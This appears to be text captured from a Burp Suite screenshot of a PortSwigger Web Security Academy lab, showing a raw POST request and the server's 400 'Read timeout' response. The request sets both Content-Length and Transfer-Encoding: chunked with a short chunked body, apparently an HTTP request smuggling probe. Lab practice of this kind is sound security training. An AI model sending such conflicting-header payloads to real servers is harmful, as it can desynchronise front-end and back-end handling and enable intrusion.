 Raw Params Headers Hex
POST / HTTP/1.1
Host: 0a5900e203eaf63a8162939c009300ce.web-security-academy.net
Cookie: session=HDITSeTVgWASRrWTI12KCKf8sNazc32N
Content-Type: application/x-www-form-urlencoded
Content-Length: 100
Transfer-Encoding: chunked
0
45
G
? < + > Type a search term 0 matches
Done
Raw Headers Hex
HTTP/1.1 400 Bad Request
Content-Type: application/json; charset=utf-8
X-Content-Type-Options: nosniff
Connection: close
Content-Length: 24
{"error":"Read timeout"}
? < + > Type a search term 0 matches
171 bytes | 15,369 millis